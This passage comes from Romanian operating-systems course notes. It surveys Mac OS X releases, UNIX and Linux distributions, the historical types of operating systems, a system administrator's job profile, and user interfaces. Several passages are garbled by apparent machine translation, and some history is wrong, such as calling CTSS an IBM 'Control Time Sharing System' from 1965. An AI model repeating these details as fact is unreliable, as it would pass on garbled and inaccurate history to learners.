securitate pentru sistemele enterprise, și DirectX 12 și WDDM 2.0,
acestea îmbunatațind capabilitațile de grafica ale sistemului de
operare pentru jocuri.
Scurtă descriere a unor SO de la APPLE existente pe PC-uri:
Denumirea Descrierea
Apple DOS Este un sistem de operare monoutilizator, monotasking; un SO mai
performant este MacIntosh (Mac OS X)
Mac OS X v10.0
Cheetah
Sistemul de operare a fost anunțat pe 9 ianuarie 2001 și lansat pe 24
martie 2001. Are o interfață nouă de utilizator numită Aqua care la
acea vreme a prezentat un upgrade vizual pentru utilizatorii
sistemului de operare Mac OS 9. Browser-ul web a fost Internet
Explorer, Sherlock a gestionat căutarea, iTunes și iMovie au fost
transferate din OS 9.
Mac OS X v10.1
Puma
Pe 25 septembrie 2001 a fost lansat Mac OS X v10.1 (nume de cod
intern Puma). Caracteristicile sunt Driverele OpenGL efectuează
20% este cu rapid față de Mac OS X v10.0, suport îmbunătățit
AppleScript, suportă peste 200 de imprimante.Suportă aparatele de
fotografiat digitale, compatibilitatea cu rețelele Windows și noi
instrumente Finder.
Permite conectarea la serverele de fișiere Mac peste TCP, la
Servere AppleTalk, servere WebDAV și la servere de fișiere
Windows. Browserele pot utiliza Java cu suport îmbunătățit pentru
Java Applet Runner.
Mac OS X v10.2
Jaguar
Mac OS X 10.2 are numele de cod "Jaguar". Are un set mai largă
de instrumente de linie de comandă pentru gestionarea serverelor de
fisiere SMB (Windows). Kernel-ului sprijină IPv6 și IPSec. A fost
inclus Common Unix Printing System (CUPS).Mac OS X 10.2 a
trecut de la o compilatorul C++ la gcc versiunea 3.1. Alte
caracteristici sunt partajarea de fișiere Windows și partajarea de
imprimante USB.Rendezvous este un standard deschis care pune în
aplicare tehnologiile propuse de Networking Zero Configuration
(zeroconf) al grupului de lucru Internet Engineering Task Force
(IETF).Recunoaște rețelele fără fir 802.11b. Pentru mediul de
afaceri vine cu interoperabilitatea Active Directory și cu PPTP
bazat pe VPN care permite utilizatorilor Mac să se conecteze de la
distanță la rețelele corporative Windows.
Mac OS X v10.3
Panther
A fost lansat pe 24 octombrie 2003 cu numele de cod "Panther".
Noile caracteristici includ Comutarea rapidă între utilizatori,
Exposé, File Vault și iChat AV care suportă voce și video pentru
Profesor: ANDRIAN DASCAL
11
conferințe cu clientul de mesagerie lui Mac. TextEdit a fost
actualizat pentru a sprijini documente Microsoft Word. Cerințe
minime hardware sunt procesor G3 tactat la 233 MHz, port USB
built-in, spațiu disponibil pe hard disk de 1,5 GB și 128 MB de
RAM. Ultima versiune 10.3.9 a fost lansat pe data 15 aprilie
2005.Prevede următoarele îmbunătățiri: partajarea de fișiere și
servicii de director pentru fiabilitatea mixtă între rețele Mac și PC,
E-mail, Safari și aplicarea fiabilitatea Stickies, compatibilitate
pentru aplicații terțe părți și dispozitive.
Mac OS X v10.4
Tiger
Mac OS X 10.4 cu numele de cod "Tiger" care a fost lansat pe 29
aprilie 2005. Cerințele în mod oficial sunt Mac G3 sau mai nou cu
port FireWire, 256 MB de RAM și 3 GB de spațiu disponibil pe
hard disk.A fost cea mai lungă durată versiune de OS X până în
prezent cu 30 de luni pe piață. Versiunea 10.4.4 a fost lansat în
ianuarie 2006 și este prima versiune care suportă cu procesoarele
Intel bazate pe Mac. După v 10.4 au existat versiuni separate pentru
platformele PowerPC și Intel.
Mac OS X v10.5
Leopard
Mac OS X v10.5 "Leopard" a fost lansat pe 26 octombrie 2007 și
are peste 300 de caracteristici noi. Time Machine avertizează
înainte de a șterge backup vechi. Oferă capacitatea de a restaura
fișiere și foldere individuale și se poate utiliza pentru a restaura
computerul după un accident grav sau eșec hard disk.Time Machine
poate face copii de rezervă automate ale fișierelor de Mac la un
hard disk separat intern sau extern sau la un volum de rețea de către
un alt calculator Mac care rulează Leopard. Spotlight oferă
posibilitatea căutării online și suportă operatorii booleeni AND,
OR, și NOT. Quick Look funcționează cu o varietate mare de tipuri
de documente, inclusiv imagini, filme, fișiere PDF, documente
Microsoft Office, dar nu permite editarea numai vizualizarea
documentelor.Core Animation este o altă tehnologiile din Quartz
care include Core Video (bibliotecile Apple de procesare video), iar
Core Graphics (motorul de randare al OSX). Animație permite
crearea de către dezvoltatorii de interfețe cu aspect este oprit GPUul
pentru redare. TextEdit oferă suport pentru Word 2007 și Open
Document Formats pentru citire și scriere.
Mac OS X v10.6
Snow Leopard
Aproape tot ceea ce foloseste o tehnologie noua aproape de-la-
Grand-hardware-ul numit Dispeceratul central (GCD), care
împărtășește sarcinilor între mai multe nuclee de procesoare
moderne Intel și dezvoltatorii eliberează de sarcini software de
divizare în diferite "fire".OpenCL permite dezvoltatorilor de
software să atingeți în puterea cardurilor video onboard sau GPU
pentru uz general de calcul, fără adaos de cantități enorme de cod.
Aproape toate aplicațiile din Snow Leopard sunt acum scrise în 64-
biți pentru o viteză mai mare de acces și de memorie mai mare
comparativ cu cele pe 32-biți. Oferă Objective-C 2.0 îmbunătățit În
Leopard a fost inclus numai pe 64 biți. Mail adaugă suport pentru
Microsoft Exchange Server 2007, iCal, și Address Book este
licențiat Microsoft ActiveSync protocol și aduce îmbunătățiri
suplimentare. Toate aplicațiile care rulează sub Snow Leopard
stabilesc toată memoria inscriptibilă ca non-executabil. Snow
Leopard scanează fișierele descărcate prin intermediul Safari, Mail,
iChat cu malware-urile cunoscute.
Profesor: ANDRIAN DASCAL
12
Mac OS X v10.7
Lion
Mac OS X 10.7 a fost prezentat pentru prima dată publicului în
octombrie 2010. Are numele de cod "Lion" și fost lansat pe 20 iulie
2011. Safari are o nouă funcție Reading List function; gesturi
multitouch, caracteristici îmbunătățite de confidențialitate, suport
pentru CSS 3 și de elemente JavaScript împreună cu formatul textul
WOFF. Centralizează managementul de conturi în panoul de din
System Preferences care permite adăugarea și să gestionarea
conturilor de Gmail, Exchange, MobileMe, Gmail, Yahoo!, AOL și
icloud. Aplicațiile care acceptă modul ecran complet sunt Safari 5,
Terminal, Quick Look și Mail. Mac OS X Lion poate fi instalat pe
mașini virtuale (VM) precum cele create de Parallels Desktop și
VMware Fusion, o capacitate anterior limitată la Mac OS X Lion
Server.
Mac OS X v10.8
Mountain Lion
A fost lansat pe 25 iulie 2012. Funcția Dictation recunoaștere vocile
oamenilor și diferențiază limba engleză în funcție de dialectele
folosite american, Marea Britanie și vorbitori de australian. Se
poate, de asemenea, detecta automat limba franceză, germană și
japoneză. Mountain Lion oferă caracteristici pentru chinezi suport
pentru pentru Safari ca o opțiune pentru motorul de cautare Baidu,
furnizorilor de e-mail Mail QQ, 126 și 163, opțiuni de partajare
Sina Weibo, Youku și Tudou sunt integrare în meniul Share.Pinyin
include corecția automată și oferă capacitatea de a se amesteca
limba engleză și cea chineză în același corp de text și suport pentru
scrierea de mână aproape 30.000 de caractere chinezești.
Acces rapid la Mail, Contacte și secțiunea Calendar în panoul de
System Preferences permite conectarea la rețelele sociale, Twitter,
Flickr, Facebook și Vimeo.
Mountain Lion iCloud permite utilizatorilor stocarea documentelor
pe serverele Apple și accesarea de dispozitivele iOS sau Mac.
Aplicațiile Built-in Preview (Previzionare) și TextEdit suportă
acum documentele în Cloud. Apple a lansat noile versiuni ale
aplicațiilor sale iWork (Pages, Numbers, Keynote) care sprijină
documente în Cloud.
Notification Center este caracteristica Mountain Lion. Seamnă unul
din iOS 5, acesta va tine la curent cu alerte despre iMessages
primite, e-mailuri și întâmplări. Dacă nu faceți clic pe o alertă
notificarea este mutată într-o listă de out-of-view pentru a răspunde
mai târziu.
Mac OS X v10.9
Mavericks
OS X Mavericks a fost anunțat pe 10 iunie 2013 la WWDC 2013. A
fost lansat pe 22 octombrie 2013 are o serie de îmbunătățiri inclusiv
un sistem mai robust de notificare, suport îmbunătățit pentru mai
multe monitoare și aplicații full screen, Finder modernizat și iCloud
Keychain pentru salvarea parolelor.
Mac OS X v10.10
Yosemite
A fost lansat pe 16 noiembrie 2014. Permite utilizatorilor de iPhone
care rulează iOS 8 sau o versiune mai nouă permite răspunderea la
apeluri telefonice, primirea și trimiterea mesajelor SMS, e-mailuri.
Mac OS X v10.11
El Capitan
OS X El Capitan a fost anunțat la 8 iunie, 2015 la WWDC 2015, la
prezentarea schiței de design din compania Epic Games, lansat
pentru iOS în 2014. Tim Cook a remarcat faptul că ideea principală
a noului sistem de operare este adăugarea de multe caracteristici noi
și performanțe îmbunătățite în fiecare sistem de operare: OS X, iOS
și WatchOS.
Profesor: ANDRIAN DASCAL
13
Mac OS X v10.12
Sierra
Sierra a fost anunțat la 13 iunie 2016 la WWDC 2016. Accentul în
această versiune de actualizare a sistemului de operare X este făcut
pe caracteristicile Continuity, iCloud și modernizarea mediului de
lucru. La prezentarea WWDC 2016 CEO-ul Apple Tim Cook, a
prezentat și a subliniat principalele actualizări: watchOS, tvOS,
MacOS, iOS și apoi numit sursa iOS 10 din toate inovațiile de la
Apple pentru sistemul de operare.
WWDC 2016 și a anunțat că OS X este redenumit în MacOS,
pentru a se potrivi cu stilul general de numire a altor platforme
Apple: tvOS, watchOS, iOS, și următoarea versiune a sistemului va
purta numele de Mac OS, și Sierra - numele tradițional în onoarea
sistemului muntos Cordillera, situat în California.
Scurtă descriere a unor distribuții UNIX existente pe PC-uri:
A fost creat pentru minicalculatoare, pentru a mări disponibilitățile sistemului: memorie virtuală
și multitasking. Fiecare distribuție de astăzi se bazează pe una din aceste ramuri, dar a preluat și
anumite caracteristici de la celelalte.
Principalele tipuri de distribuții UNIX aflate în producție la ora actuală sunt acestea:
Denumirea Descrierea
Solaris Produs de firma Sun Microsystems. Este distribuit atât în versiune
closed-source cât și in versiune open sourcenumită Open Solaris.
Rulează pe arhitectura SPARC, x86 și x86-64.
HP-UX Produs de firma HP. Rulează pe arhitectura PA-RISC și IA-64
AIX Produs de firma IBM. Rulează pe arhitectura PowerPC și POWER
IRIX Produs de firma SGI. Rulează pe arhitectura MIPS
MacOS X Produs de compania Apple pentru calculatoarele Macintosh. Este
software comercial, bazat pe o combinație de Free BSD, nucleul
Mach și tehnologii specifice Apple. Rulează pe arhitectura
PowerPC și x86.
GNU/Linux Produs de multiple organizații într-o gama largă de distribuții,
open-source în baza licenței GPL (licența) și disponibil gratuit.
Rulează pe diverse arhitecturi, incluzând x86, x86-64, IA-64,
PowerPC, MIPS, PlayStation 2.
Dintre distribuțiile Linux cele mai importante amintim: Debian
GNU/Linux, Fedora, Gentoo, Knoppix, Mandriva Linux, Red Hat
Linux, Slackware, SuSE Linux și Ubuntu Linux.
BSD Astăzi open-source, și disponibil în trei distribuții principale:
FreeBSD, NetBSD și OpenBSD. NetBSD rulează pe 54 de
arhitecturi diferite, fiind portat inclusiv pe un microcontroller care
controla un prăjitor de pâine.
Scurtă descriere a unor distribuții LINUX existente pe PC-uri:
O distribuție GNU/Linux este un sistem de operare construit din nucleul Linux și o serie de
pachete asortate, precum Sistemul de Ferestre X și software din proiectul GNU.
Pentru că nucleul și pachetele software sunt în mare parte (dacă nu în întregime) software
free, distribuțiile Linux există într-o mare varietate de forme, de la distribuțiile pentru desktopuri
complete și servere, și până la sistemele de operare minimale ce rulează pe dispozitive embedded
(inglobate).
Profesor: ANDRIAN DASCAL
14
În 2007 existau peste 300 de distribuții Linux care erau dezvoltate activ. Distribuțiile pot intra
în două categorii: cele susținute de firme, de exemplu Fedora (Red Hat), SUSE Linux (Novell),
Ubuntu (Canonical Ltd.) și Mandriva Linux, precum și distribuțiile dezvoltate de comunități,
precum Debian și Gentoo.
Distribuții bazate pe Debian
Boss Distribuție bazată pe Debian cu mediu Gnome Desktop în limba indiană, în
mare pachetele sunt pentru domeniul guvernamental.
DeveLinux O mică distribuție Live CD pentru dezvoltatori, studenți și profesori, bazată
pe un snapshot Debian.
Elive Un LiveCD și o distribuție folosind Enlightenment ca unic window
manager. Are ca țintă intuitivitatea și utilizarea facilă.
Finnix O mică distribuție LiveCD pentru administrare de sistem, disponibilă
pentru mai multe arhitecturi.
Freespire O distribuție care poate fi rulată direct de pe CD în modul "live" sau
folosită pentru instalare pe un hard disk. Două versiuni sunt disponibile,
inclusiv una care conține drivere, codecuri și aplicații care implementează
suport pentru MP3, Windows Media, Java, Flash, QuickTime, Real șamd.
GenieOS Un CD care ajută utilizatorii noi să instaleze un desktop Debian standard,
împreună cu plugin-uri third-party comune care nu sunt distribuite prin
pachetele oficiale Debian package(DVD player, Flash, Sun's Java,
și MPlayer). Include desktopurile GNOME sau KDE. Cunoscut anterior
sub numeleDebian Pure, dar redenumit la solicitarea dezvoltatorilor Debian
pentru a evita confuzia. Vezi track record și homepage.
Gnoppix O versiune a distribuției Knoppix care folosește GNOME ca și desktop.
Această distribuție este bazată în prezent pe arhitectura LiveCD folosită
pentru Ubuntu.
Ubuntu Distribuție sponsorizată de Canonical Ltd. și de sud-africanul Mark
Shuttleworth. Uses its own package repositories seeded from snapshots of
Debian Unstable taken at six-month intervals. Scopul acestei distribuții este
de a oferi un desktop complet și finisat pe un singur CD.
Xandros Open
Circulation
Edition
Are la bază Xandros 3.0 Standard Edition,singurele diferențe fiind
incapacitatea de a scrie DVD-uri și scrierea CD-urilor limitată la o viteză
maximă 4X.
Zen Linux Un LiveCD. Desktopurile disponibile sunt GNOME și KDE.
Distribuții bazate pe Ubuntu
Kubuntu Versiune Ubuntu ce folosește implicit ca interfață utilizator mediul
desktop KDE.
Xubuntu Versiune Ubuntu ce folosește implicit ca interfață utilizator mediul
desktop Xfce.
gNewSense Un sistem de operare complet liber.
andLinux Distribuție care rulează nativ sub Microsoft Windows.
Linux Mint Distribuție derivată din Debian-Ubuntu, cu toate codec-urile și plugin-urile
necesare deja incluse.
Trisquel Distribuție derivată din Debian-Ubuntu complet liberă.
Zorin OS Distribuție derivată din Debian-Ubuntu aproape liberă și poate sa arate ca
Windows XP/Windows 7/Unity
Distribuții bazate pe Gentoo
BinToo O distribuție ce conține un număr mare de programe de calculator preProfesor:
ANDRIAN DASCAL
15
instalate pentru utilizatorii ce nu au o conexiune permanentă la Internet.
Gentoo O distribuție pentru entuziaști și profesioniști deopotrivă, ce are propriul
sistem de gestiune a pachetelor, denumit Portage. Implicit, aplicațiile sunt
compilate din codul sursă pe sistemul utilizatorului, în loc să fie distribuite
sub formă de pachete binare pre-compilate.
Gentoox O adaptare a Gentoo pentru Xbox.
Kororaa O distribuție ce oferă o metodă ușoară de instalare a sistemului Gentoo cu
ajutorul unor scripturi de instalare în locul unei configurări manuale.
Kororaa a atras repede atenția în Martie 2006, când a devenit primul CD
Live disponibil ce utiliza Xgl pentru grafică.
Knopperdisk O distribuție nouă menită doar pentru stickuri USB.
Medeix O distribuție bazată pe ideea unui singur PC bazat pe numeroase
calculatoare interconectate. Folosește distcc pentru a reduce în mare
măsură timpul de compilare în rețea.
Navyn OS O distribuție pe CD Live. Cele mai multe aplicații din Navyn OS consumă
foarte puține resurse.
Pentoo Distribuție pe CD Live pentru teste de securitate prin simularea de atacuri.
Sabayon Linux Sabayon Linux este un DVD Live distribuit inițial sub numele de "RR4
Linux" (pe 32 de biți) și "RR64 Linux" (pe 64 de biți), începând cu 18
Martie 2006. Include un număr mare de medii pentru desktop și aplicații
open-source. La fel ca Knoppix, Sabayon Linux poate fi instalat pe hard
drive (discul fix).
Distribuții bazate pe Red Hat Enterprise
Asianux A distribution co-developed between Red Flag Software Co., Ltd., Miracle
Linux Corp. and Haansoft, INC., focused on Chinese, Japanese and Korean
supports based upon Red Hat Enterprise Linux.
Cent OS Community supported distribution which aims to be 100% compatible with
Red Hat Enterprise Linux without Red Hat branding and various non-free
software
GEN OS Generating ENterprise Operating Systems to be 100% binary-compatible
with Red Hat Enterprise Linux.
GnYOU linux Emphasising whos important while creating 100% binary-compatible
operating systems.
Pie Box
Enterprise Linux
Pie Box Enterprise Linux aims to be 100% binary compatible with Red Hat
Enterprise Linux by introducing minimal changes to the upstream
packages. See homepage
Scientific Linux A distribution solely recompiled from the Red Hat Enterprise Linux source
distributed under GPL.
White Box
Enterprise Linux
A distribution designed to be 100% binary-compatible with Red Hat
Enterprise Linux.
YOUr OS YOUr Operating System or YOUr Own System - 100% binary-compatible
with Red Hat Enterprise Linux.
Profesor: ANDRIAN DASCAL
16
2. Caracteristicile tehnico-economice ale sistemelor de operare.
Fișa de post a administratorului de SO. Echipamentele
necesare pentru instalarea unui SO.
Obiective:
1. Prezentarea și compararea SO;
2. Identificarea obligațiunilor administratorului de SO;
3. Relatarea despre obligațiunile administratorului de SO.
Un sistem de calcul nu poate sa prelucreze date fără să fie programat. Un program este o
colecție de instrucțiuni prin care i se cere calculatorului să rezolve o anumită problemă.
Componenta software a unui calculator este un ansamblu de programe.
Un SO este:
modular, adică format din entități cu roluri bine definite (este constituit din proceduri)
ierarhizat, adică o entitate poate folosi componente de nivel inferior ei (de exemplu, partea
de
servicii poate folosi partea de control)
portabil, adică efortul de a trece sistemul de operare de pe un calculator pe altul este mic
(mai
mic decît cel de a-l rescrie). Sistemele de operare CP/M, MS-DOS, UNIX sunt portabile, pe
cînd sistemele de operare ale minicalculatoarelor (RSX, de exemplu) nu erau portabile.
2.1 Caracteristicile tehnico-economice ale SO.
Caracteristica 1: Primele sisteme de calcul nu aveau sistem de operare: de la consolă se lucra
direct în limbaj mașină. Ulterior apar primele produse soft și primele dispozitive periferice:
cititorul de cartele, imprimanta, unitatea de bandă magnetică. Legatura dintre un periferic și
memoria, împreună cu procesorul central, se realizează din punctul de vedere al SO prin rutine
(proceduri) de interfață numite drivere. Fiecare fază necesară pentru execuția programelor
presupunea intervenția operatorului uman (citirea cartelelor, încărcarea programului în memorie
și lansarea lui în execuție), ceea ce ducea la utilizarea ineficientă a sistemului de calcul și la o
viteză de calcul redusă. Se pune astfel problema înlănțuirii automate a fazelor prin care trece un
program (numit job) pentru a fi executat și a mai multor programe executate consecutiv.
Caracteristica 2: Sistemele seriale cu monoprogramare introduc înlănțuirea automată a fazelor și
job-urilor, adică înlănțuirea automată a programelor unul după altul iar în cadrul unui program, a
fazelor - una dupa alta. Aceste operații sunt realizate de un program numit monitor de înlănțuire,
care se depune în memorie (devine rezident în memorie) și este activat de cartele speciale de
comandă care conțin comenzile: compile, link, run (pentru compilare, editare de legături,
respectiv execuție).
Caracteristica 3: Sistemele seriale cu multiprogramare introduc conceptul de multiprogramare și
canalul de intrare-ieșire ca procesor specializat în operații de intrare-ieșire (generația a doua de
calculatoare). Activitatea sa este lansată de procesorul central, după care pot executa operații
independent de acesta (și în acelașii timp). La terminarea operației de intrare-ieșire, canalul
trimite catre procesorul central un semnal (întrerupere), anunțind terminarea operației. Canalul
poate fi selector, dacă la un moment dat lucrează cu un singur periferic (adecvat pentru
perifericele rapide, care prelucrează suporturi magnetice) sau multiplexor, dacă poate lucra
simultan cu mai multe periferice (de exemplu, USM - unitatea de schimburi multiple). Sistemele
seriale cu multiprogramare introduc cîteva tehnici speciale de exploatare a procesorului. Cea mai
cunoscută dintre acestea este multiprogramarea, care presupune gestionarea mai multor
Profesor: ANDRIAN DASCAL
17
programe aflate în memoria internă. Acestea se găsesc în stări diferite: unul se execută, iar
celelalte pot fi pregătite pentru execuție sau pot aștepta terminarea unei operații de intrare-ieșire.
Un SO cu multiprogramare trebuie să aibă un sistem de întreruperi, să gestioneze, să aloce, să
protejeze resursele (memorie, periferice, timp, fișiere) între utilizatori și să implementeze o
disciplină de servire prin care să se decidă care program trece în stare de execuție (în acest sens,
se poate utiliza un sistem de priorități sau pur și simplu, se poate adopta o servire circulară
simplă). Un program aflat pe un suport cu viteză mică de acces va suferi o conversie de intrare,
prin care se va depune pe un suport cu acces mai rapid și de aici va fi depus în memorie.
Analog, la extragerea sa din sistem, asupra sa se poate efectua o conversie de ieșire (acestea sunt
caracteristicile unei tehnici numite spooling).
Caracteristica 4: Sistemele interactive permit comunicarea permanentă între utilizator și
sistemul de calcul prin consolă sau terminale. Ele sunt evident mai avantajoase decât sistemele
anterioare, la care numai corectarea câtorva greșeli de sintaxă putea dura câteva zile în care
programul pe cartele să fie introdus în loturi succesive de programe; în urma consultării
listingului cu rezultate se puteau face corecturile, după care programul pe cartele să fie din nou
dat spre execuție etc. În funcție de rezultatul comenzii / fazei precedente, utilizatorul va decide
ce comandă sa dea sau ce faza sa urmeze. Spre deosebire de sistemele seriale, sistemele
interactive au un timp de răspuns bun. În general, aceste sisteme conțin editoare de texte pentru
corectarea programelor sursă si depanatoare interactive. Sistemele interactive pot fi:
monoutilizator (microcalculatoarele) sau multiutilizator (minicalculatoarele). Ultimele au
introdus modul de lucru numit time-sharing, care combină interactivitatea cu multiprogramarea
si prin intermediul căruia sistemul comuta intre programele tuturor utilizatorilor care urmează a
fi executate, deci cărora li se va aloca procesorul, adoptând uzual o servire circulară. Când
numărul de utilizatori nu este prea mare, fiecare utilizator este servit cel puțin o data într-un timp
scurt, ceea ce poate crea utilizatorilor impresia că sunt unicii beneficiari ai resurselor de calcul.
Primul sistem time-sharing a fost creat în 1965 de firma IBM si s-a numit CTSS (Control Time
Sharing System); el a fost urmat de MULTICS, apărut în 1968 la MIT. Aceste sisteme stau la
baza cunoscutului sistem UNIX, care a apărut în 1971-1978 si s-a dezvoltat, fiind azi cel mai
folosit SO pentru calculatoare interconectate. Un alt mod de lucru apărut la sistemele interactive
este pipe-line (folosit inițial de UNIX si ulterior preluat de DOS). Urmărind principiul că orice
program lansat (de la un terminal) are o intrare standard (de obicei tastatura) si o ieșire standard
(de obicei ecranul), tehnica pipe-line presupune conectarea ieșirii standard a unui program la
intrarea standard a altui program (prin intermediul unor zone de memorie tampon). In evoluția
sistemelor interactive se poate remarca trecerea de la sisteme de operare la nivel de comanda
(UNIX, DOS) la sisteme cu interfață vizuală de tip Windows, mult mai accesibile pentru
utilizatori.
Caracteristica 5: Sistemele în timp real sunt folosite pentru conducerea directa, interactiva, a
unui proces tehnologic sau a altei aplicații (de exemplu, un sistem de rezervare de locuri).
Necesitatea unor asemenea sisteme se poate ușor imagina în cazul analizelor medicale asistate de
calculator, a reacțiilor chimice sau a unor experiențe fizice (de exemplu, cazul acceleratoarelor
de particule). De la procesul controlat se transmit către sistemul în timp real parametrii
procesului, culeși prin intermediul unor senzori, iar sistemul în timp real transmite către proces
deciziile luate. Informațiile despre proces sunt luate în considerare în momentul comunicării lor
iar răspunsul sistemului trebuie să fie extrem de rapid (oportun pentru proces), deci timpii de
execuție ai programelor din sistem trebuie sa fie mici.
Caracteristica 6: Sistemele paralele gestionează arhitecturile multiprocesor (arhitecturi paralele),
împărțind sarcinile între procesoare si controlând combinarea rezultatelor generate de acestea.
Astfel, un sistem multiprocesor va avea simultan mai multe programe aflate în stare de execuție.
Evident, un algoritm paralel, în care anumite calcule independente se realizează simultan, va fi
Profesor: ANDRIAN DASCAL
18
mai rapid decât algoritmul serial (uzual) corespunzător. Studiul algoritmilor paraleli este un
domeniu prolific al informaticii. Mai mult, au apărut limbaje specifice, care pot paraleliza
algoritmi seriali, pot exploata paralelismul arhitecturii sau paralelismul problemei. Pentru
majoritatea algoritmilor recent elaborați, cercetătorii sunt preocupați de găsirea unor variante
paralele.
Caracteristica 7: Sistemele distribuite sunt sistemele de operare ale rețelelor de calculatoare.
Pentru rețelele locale de calculatoare, cele mai utilizate sisteme de operare sunt Novell Netware
si Windows NT, în timp ce pentru rețelele de arie mai larga si conectarea la Internet se folosesc
sisteme Linux.
2.2 Administrarea SO. Echipamente pentru instalarea SO.
Sistemul de operare poate fi privit din doua puncte de vedere distincte. Acestea sunt:
Sistemul de operare ca masina extinsa. Programarea la nivelul limbajului masina este
foarte dificila, in special pentru operatiile intrare-iesire. Detaliile concrete privind modul cum
sunt realizate aceste operatii nu vor fi prezentate utilizatorului. Programul care ascunde
aceste lucruri despre hardware si prezinta o interfata simpla cu ajutorul fisierelor este
sistemul de operare. Sistemul de operare ascunde si detalii privind intreruperile, timer-ul,
administrarea memoriei si alte caracteristici de nivel jos. Din acest punct de vedere, functia
de baza a sistemului de operare este de a prezenta utilizatorului echivalentul unei masini
extinse (sau virtulale) care este mai usor de programat.
Sistemul de operare ca administrator de resurse. Conceptul de sistem de operare ca
furnizor principal al unei interfete convenabile pentru programatori este o prezentare topdown.
O alternativa, prezentarea botton-up, tine seama de faptul ca sistemul de operare are
rolul de a administra toate componentele unui sistem complex, de a furniza o metoda de
alocare controlata si ordonata a procesoarelor, memoriilor, dispozitivelor periferice tuturor
programelor care le solicita.
NIVEL MEDIU:
o Cunoștințe de instalare, configurare și troubleshooting sisteme de operare Windows;
o Cunoștințe de configurare email (POP3, IMAP, EXCHANGE);
o Cunoștințe Hardware pentru computere și imprimante;
o Cunoștințe de instalare, configurare și troubleshooting pentru suita MS Office;
o Cunoștințe despre servicii și troubleshooting rețea și protocoale;
o Cunoștințe de baza administrare și configurare SRVAD;
o Cunoștințe de setările Mobile, sincronizări și partajari contacte/calendar între sisteme:
Android, IOS, Symbian, Exchange, Blackberry, Outlook;
o Experiență în lucrul cu: soluții stocare RAID, soluții backup, active directory, instalare
echipamente active cu management, echipamente wireless, VPN-uri;
o Capacitate bună de comunicare și relaționare;
o Disponibilitatea de a lucra în echipă;
NIVEL AVANSAT:
o Instalare, configurare și administrare SO Windows 7/ 8.1/ 10, Linux Ubuntu;
o Instalare, configurare și administrare Servere Windows 2008/ 2012;
o Instalare, configurare și administrare Suita MS Office și Libre/ Open Office;
o Instalare, configurare și administrare stații de lucru, servere Windows, echipamente de rețea;
o Instalare, configurare și administrare Clienți E-mail, soluții Anti-Virus;
o Instalare, configurare și administrare imprimante rețea, Puncte de Acces WiFi, echipamente
NAS, UPS;
Profesor: ANDRIAN DASCAL
19
o Instalare, configurare și administrare servicii AD/ Group Policy Management/ DNS/ DHCP/
Apache IIS/ PrintServer/ Sharepoint Services/ WSUS;
o Instalare, configurare, administrare, diagnosticare și depănare hardware pc-uri și laptopuri;
o Instalare, configurare și administrare infrastructuri VPN site-to-site și on-demand;
o Instalare, configurare, administrare rețele și echipamente periferice;
o Instalare, configurare, administrare monitorizare (nagios, Cacti, Zabbix);
o Experiență în realizarea automatizărilor de backup;
RESPONSABILITĂȚI:
o Verifică funcționarea în parametri normali a sistemelor IT;
o Asigură managementul incidentelor, troubleshooting prin sistemul de ticketing;
o Înțelege și urmărește politicile și procedurile IT;
o Se documentează asupra proceselor operaționale;
o Efectuează mentenanța sistemelor de calcul bazate pe sisteme de operare din familia
Windows și a aplicațiilor care pot rula peste acestea și rezolvarea eficientă a situațiilor
software și hardware.
Interfaţa utilizator-sistem
Interfaţa între utilizator şi sistemul de operare se efectuează prin intermediul unui limbaj,
numit limbaj de comandă. Natura acestui limbaj depinde de sistemul considerat. Sistemele
batch sunt dotate cu un limbaj relativ suplu şi puternic, permiţînd utilizatorului să specifice în
avans succesiunea prelucrărilor de realizat, ţinînd cont de toate alternativele posibile. Sistemele
interactive oferă interfeţe mai simple prin care utilizatorul poate urmări derularea job-ului său şi
decide succesiunea operaţiilor pe măsură ce se prezintă situaţiile posibile. În majoritatea
sistemelor actuale, modurile de lucru batch şi multiacces coexistă, iar limbajul de comandă este
adaptat în mod corespunzător. Tendinţa actuală este de a simplifica sarcina utilizatorului,
propunîndu-i un repertoar de comenzi uşor de utilizat. Aceste comenzi se exprimă sub forma
cuvintelor cheie (Login, Logout, Edit, Fortran, Run, File, Copy, Help etc.), urmate de anumiţi
parametri. Este de asemenea normală procedura de lucru prin care se realizează prescurtarea
comenzilor (de exemplu, fl în loc de file list) sau regruparea acestora în fişiere executabile, un
fel de macro-comenzi, de exemplu, se poate înlocui secvenţa Compile, Link, Load, Run prin
procedura Execute.
Directivele pe care utilizatorul le furnizează sistemului cu ajutorul limbajului de comandă
sunt interpretate de către interpretorul de comenzi (command interpreter). Acesta citeşte
comenzile provenind de la terminal şi după interpretarea acestora realizează serviciile solicitate.
Datorită dialogului, sistemul trebuie să semnaleze faptul că el “ascultă“ şi este gata să
primească
instrucţiunile utilizatorului, răspunzînd comenzilor şi comunicînd disponibilitatea sa prin afişarea
pe ecran a unui caracter special (prompt), invitînd utilizatorul de a formula noi cereri. Comenzile
trimise către sistem sunt o formă de cereri la supervizor (sistem calls), cu deosebirea că, în loc să
provină dintr-un program sau dintr-o procedură de bibliotecă, aceste comenzi sunt comunicate
direct sistemului de către utilizator.
Majoritatea limbajelor de comandă reflectă structura internă a sistemului de operare, neputînd
fi schimbate decît cu mare greutate. Totuşi, în cazul sistemului Unix, interpretorul de comenzi,
numit shell, poate fi modificat sau chiar înlocuit de către utilizator, care poate să comunice astfel
cu sistemul într-un limbaj convenabil ales. Shell-ul interpretează comenzile provenind de la un
terminal sau de la un fişier (shell script) şi posedă structuri de control puternice, permiţînd
execuţia condiţionată sau repetată a unei succesiuni de comenzi. Cu abordarea shell, este uşor de
a combina proceduri existente şi diverse elemente de programare; adesea se utilizează shell-ul
pentru a se evita scrierea de noi programe.
Profesor: ANDRIAN DASCAL
20
Interfaţa utilizator grafică
Pînă la debutul anilor ‘80, toate interfeţele utilizator erau bazate pe limbaje de comandă ca
shell-ul sistemului Unix. Pentru fiecare acţiune de efectuat, utilizatorul trebuia să cunoască şi să
tasteze numele comenzii. În laboratoarele Xerox Park, a fost elaborat un nou tip de interfaţă, şi
anume interfaţa grafică (GUI: Graphical User Interface), bazată pe utilizarea unui ecran grafic în
locul unui ecran alfanumeric. Au apărut noi concepte, principalele fiind acelea de ferestre,
pictograme, meniuri care defilează, mouse etc. Acest tip de interfaţă a devenit la modă prin
intermediul familiei Macintosh elaborată de firma Apple. La ora actuală, majoritatea sistemelor
de calcul utilizează interfeţe utilizator grafice. Introducerea grafismului în interfeţele utilizator a
revoluţionat lumea informaticii, în principal prin aceea că permite publicului larg să utilizeze
calculatoarele prin imagine, fără a cunoaşte un jargon specific. După revoluţia imaginii se
